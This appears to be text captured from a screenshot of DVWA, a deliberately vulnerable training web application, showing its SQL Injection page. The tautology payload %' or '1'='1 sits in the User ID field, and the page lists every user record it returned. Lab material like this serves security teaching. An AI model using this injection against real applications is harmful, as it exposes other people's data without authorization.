 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ge ? X
Vulnerability: SQL Injection
User ID:
%' or '1'='1 Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html